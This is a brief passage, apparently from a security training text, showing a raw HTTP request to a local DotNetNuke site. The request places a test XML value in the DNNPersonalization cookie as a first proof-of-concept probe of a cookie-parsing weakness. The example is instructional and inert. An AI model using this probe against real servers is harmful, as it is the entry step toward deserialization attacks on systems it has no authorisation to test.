 Request
Raw Params Headers Hex
GET /dotnetnuke/DOESNOTEXIST HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: DNNPersonalization=<POC></POC>
Connection: close
Figure 142: Our first proof-of-concept request